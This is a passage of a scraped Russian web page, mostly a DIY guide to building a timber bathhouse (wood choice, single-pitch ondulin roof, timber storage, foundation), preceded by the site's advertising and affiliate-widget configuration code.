\")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242006","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-123964 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-123964" class="post-123964 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Строить баню из бруса своими руками пошагово</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Виды древесины</h2><p>Для постройки бани своими руками можно применять брусья из разных видов дерева.</p><p>Из лиственных пород применяются:</p><p>Осина — из нее строили бани еще в древние века. В осиновых брусьях не образуются трещины и ухода за ними довольно прост. Осиновые брусья легко покрываются краской, лаком или морилкой. Обладает запахом, который нравится далеко не всем.</p><p>Липа — прекрасно сохраняет тепло и обладает приятным запахом.</p><p>Дуб — очень прочный и ароматный. Дубовые брусья имеют высокую стоимость, поэтому бани из них строят крайне редко.</p><p>Лиственница — прочный вид дерева, с приятным ароматом. Ее недостатки: плохая теплоизоляция и высокая стоимость.</p><p>Ольха — хорошо переносить повышенную влажность и отлично удерживает тепло. Стоимость таких брусьев довольно высока. Преимущество этого вида дерева в том, что оно не нагревается, следовательно, исключена вероятность обжечься.</p><p>Береза — менее прочный, но легко обрабатываемый материал. Часто применяется при обустройстве бани.</p><p>Из хвойных деревьев применяется:</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Сосна – довольно не дорогой вид дерева. Ее легко обрабатывать. Брусья из сосны хорошо переносят повышение температуры и большой влажности.</p><p>Ель – позволяет построить баню, стены которой будут иметь высокую влагостойкость и теплоизоляцию. При этом материал стоит довольно дешево.</p><p>Кедр — прекрасно переносит изменения влажности и температуры. Это дерево содержит большое количество эфирных масел, поэтому брусья восхитительно пахнут, особенно при нагревании.</p></p><h2>Крыша</h2><p>Есть два варианта: двухскатная или односкатная наклонная. Для бани размером 3×3 можно использовать самый простой вариант – односкатную наклонную.</p><p>Односкатная крыша из ондулина</p><p>Стропильная система односкатной крыши для банного помещения</p><p>Устройство односкатных крыш</p><p>Если вы остановились на этом варианте, то потолок нужно делать сразу. Для бани его нужно обязательно утеплить, выбрать можно минеральную вату (значительно дороже и сложнее) или пенопласт (обойдется дешевле и быстрее). Остановимся на простом варианте – пенопластовый утеплитель. Он не боится влаги, для него нет надобности применять различные паро- и гидробарьеры.</p><p>Пенопластовый утеплитель</p><p>Характеристики пенопласта</p><p>Устанавливать утепление нужно в несколько этапов:</p><ul><li>прибейте к потолочным балкам снизу обрезные доски, толщины достаточно 20 мм;</li><li>уложите на них пенопластовые плиты. Кладите их как можно плотнее, не допускайте зазоров. Пенопласт отлично режется специальным столярным ножиком под линейку. В период разметки предусматривайте размеры 1÷1,5 см больше – пенопласт во время укладки сожмется, утепление станет герметичным;</li><li>настелите сверху на балки любые доски, это могут быть различные отрезки, горбыль и т. д. Главное требование к ним – выдерживать вес людей во время обустройства крыши. После завершения кровельных работ по крыше больше никто ходить не будет.</li></ul><p>Утепление потолка пенопластом</p><p>Если крыша двухскатная, то сделайте временный потолок, а утепление можно произвести позже. Все подготовлено? Отлично, строим крышу.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='123966,123967,123968,123969,123970,123971,123972,123973,123974,123975'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-123964 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/1/3/113e3b5112717b3ede698c2e5d371406.jpg' data-full='https://par-torg.com/wp-content/uploads/1/1/3/113e3b5112717b3ede698c2e5d371406.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/1/3/113e3b5112717b3ede698c2e5d371406.jpg" class="attachment-thumbnail size-thumbnail" alt="Небольшая баня из бруса своими руками - подробная инструкция по строительству!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/f/9/ef993dff2aa89aa5b60d5a5c6285c6d2.jpe' data-full='https://par-torg.com/wp-content/uploads/e/f/9/ef993dff2aa89aa5b60d5a5c6285c6d2.jpe'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/f/9/ef993dff2aa89aa5b60d5a5c6285c6d2.jpe" class="attachment-thumbnail size-thumbnail" alt="Строить баню из бруса своими руками пошагово" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/0/3/c03b34b9cf75e2f2500f90d23d6ab645.jpg' data-full='https://par-torg.com/wp-content/uploads/c/0/3/c03b34b9cf75e2f2500f90d23d6ab645.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/0/3/c03b34b9cf75e2f2500f90d23d6ab645.jpg" class="attachment-thumbnail size-thumbnail" alt="Баня на даче своими руками: проект, материалы и руководство, как построить баню" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/f/2/cf2d39d9c7df5469d4ee9b6116b8669e.jpg' data-full='https://par-torg.com/wp-content/uploads/c/f/2/cf2d39d9c7df5469d4ee9b6116b8669e.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/f/2/cf2d39d9c7df5469d4ee9b6116b8669e.jpg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса своими руками: пошаговые инструкции и советы экспертов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/f/a/0fae2bd9347623763c71711192cefc3b.jpe' data-full='https://par-torg.com/wp-content/uploads/0/f/a/0fae2bd9347623763c71711192cefc3b.jpe'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/f/a/0fae2bd9347623763c71711192cefc3b.jpe" class="attachment-thumbnail size-thumbnail" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/0/e/50e2acefba6cc8746188067274e8add0.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/0/e/50e2acefba6cc8746188067274e8add0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/0/e/50e2acefba6cc8746188067274e8add0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бруса своими руками: проект + инструкция с видео как построить баню с нуля поэтапно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/3/c/b3cd58297684d0c32b879c0ed2945a90.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/3/c/b3cd58297684d0c32b879c0ed2945a90.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/3/c/b3cd58297684d0c32b879c0ed2945a90.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строительство деревянных бань из бруса своими руками." /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/d/5/6d5a030471a8714a84c96c3ea8221bfc.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/d/5/6d5a030471a8714a84c96c3ea8221bfc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/d/5/6d5a030471a8714a84c96c3ea8221bfc.jpeg" class="attachment-thumbnail size-thumbnail" alt="14+ этапов возведения бани из бруса 100х150 своими руками [+видео]" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/4/5/745356634df91962efef935449dae4f3.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/4/5/745356634df91962efef935449dae4f3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/4/5/745356634df91962efef935449dae4f3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня на даче своими руками - пошаговая инструкция!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/0/f/a0f82886187144d059579d5d548811d0.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/0/f/a0f82886187144d059579d5d548811d0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/0/f/a0f82886187144d059579d5d548811d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня своими руками. проекты, фото, чертежи и видео" /></a></dt></dl></div></div><table><thead><tr><th>№№</th><th>Иллюстрация</th><th>Описание и пояснения</th></tr></thead><tbody><tr><td>Шаг 1.</td><td></td><td>Проверьте положение по вертикали и размеры верхнего венца. Размеры в норме – отлично, есть существенные отклонения по горизонтали – не проблема, выровняем горизонтальность стропилами.</td></tr><tr><td>Шаг 2.</td><td></td><td>Определите угол наклона ската. Рекомендуем угол наклона примерно 20°. Еще важный момент – в какую сторону будет стекать дождевая вода, учитывайте особенности площадки, месторасположения входных дверей и особенности уже стоящих строений.</td></tr><tr><td>Шаг 3.</td><td></td><td>Сделайте упор для стропил на расчетной высоте. Делать его просто – установите вертикальные опоры из брусьев заданной высоты, положите на них горизонтальный брус. Расстояние между опорами приблизительно 1,5 метра. Конструкцию можно собирать без запилов, вполне достаточно использовать металлические уголки и саморезы. Для того чтобы упор выдерживал угловые усилия закрепите его при помощи угловых досок к балкам перекрытия.</td></tr><tr><td>Шаг 4.</td><td></td><td>Отмерьте длину стропил с учетом вылета. Для нашего случая достаточно 3,2 метра. Для стропил используйте доски 50×100 мм, на баню 3×3 метра достаточно 6 штук.</td></tr><tr><td>Шаг 5.</td><td></td><td>Установите крайние стропила, натяните между ними веревку и по ней кладите все остальные. Для фиксации к балкам надежнее сделать зарубки, не имеете желания или умения – пользуйтесь металлическими уголками.</td></tr><tr><td>Шаг 6.</td><td><p>Ондулин</p></td><td>В качестве кровельного покрытия мы выбрали ондулин – один из самых дешевых и довольно качественных материалов. Использовать различные разрекламированные гидробарьеры не стоит. Во-первых, если вы правильно положите кровельный материал – протечек не будет. Во-вторых, если они будут, то никакие барьеры не помогут: они под тяжестью воды провиснут и со временем порвутся.</td></tr><tr><td>Шаг 7.</td><td></td><td>Обрешетка. Ондулин во многом похож на обыкновенный асбестовый шифер, отличие – меньше физические характеристики по восприятию вертикальных усилий. Это значит, что обрешетку следует класть чаще, каждый лист ондулина должен опираться на четыре рейки. Расстояние между рейками 35÷40 см. Можно вместо реек использовать узкие необрезные доски, по стоимости они почти не отличаются, зато во время прибивания ондулина меньше вероятность, что гвоздь «уйдет в никуда».</td></tr><tr><td>Шаг 8.</td><td><p>Крепление ондулина</p></td><td>Внимательно выровняйте первый ряд, не спешите сразу прибывать листы, новичкам желательно выложить весь ряд и проверить его положение, а только потом брать в руки молоток и гвозди. Ондулин можно крепить обыкновенными шиферными гвоздями, фиксация выполняется в верхнюю волну. Чем ниже угол уклона, тем больше должно быть перекрытие листов. В нашем случае листы должны перекрываться примерно на десять сантиметров. Будьте внимательны, не переусердствуйте с усилием забивания, не повредите волну. Есть желание – устанавливайте систему водоотвода.</td></tr><tr><td>Шаг 9.</td><td></td><td>Забейте досками пространства между стропилами и стеной бани со стороны возвышения ската, установите ветровые доски.</td></tr></tbody></table><p>Все, срочные работы сделаны, сруб можно оставлять на зиму. За это время баня даст усадку, относительная влажность стабилизируется до естественных значений. Если есть желание быстрее мыться в собственной бане – продолжайте строительные работы.</p></p><h2>Как собрать баню из бруса своими руками? Этапы строительства.</h2><p>Итак, для строительства бани оптимальным вариантом является выбор строганного бруса, обладающего высокими эстетическими и эксплуатационными характеристиками, при вполне демократичной цене.</p><p>Но до того как приступить к строительству следует подготовить проект и произвести расчет необходимого количества материала. Следует учитывать, что закупку его следует производить не по частям, а сразу на весь объект.</p><p>Поэтому когда возводятся большие бани из бруса, для транспортировки материала на участок могут быть задействованы даже несколько единиц транспортных средств, но доставив брус на участок необходимо решить вопрос его хранения.</p></p><p>Его не рекомендуется сваливать в кучу, а необходимо предварительно под него подготовить площадку и установить из подручных материалов: бревен, балок, досок, небольшой подиум для того, чтобы избежать соприкосновения с землей.</p><p>Кроме того, между рядами бруса следует устанавливать прокладки, обеспечивающие зазор около 1,5–2 см для вентиляции.</p><h3>Фундамент для дома из бруса</h3><p>Баня из бруса – строение достаточно легкое, поэтому не требует мощного фундамента. А так как нет необходимости в устройстве подвального помещения, то самыми оптимальными вариантами для него будет выбор свайно-винтового или столбчатого типа фундамента. Но вполне допустим и монолитно-ленточный вид, мелкозаглубленного типа.</p><p>Также на выбор основания для бани влияют: геологические особенности участка и климатические особенности региона. Но если возводится небольшая баня из бруса, то своими руками легче всего сделать ленточный фундамент, для которого следует подготовить траншею шириной немного больше, приблизительно на 10–20 см, чем нижняя закладная обвязка и глубиной 50–60 см с учетом того, что глубина промерзания составляет не более 40–50 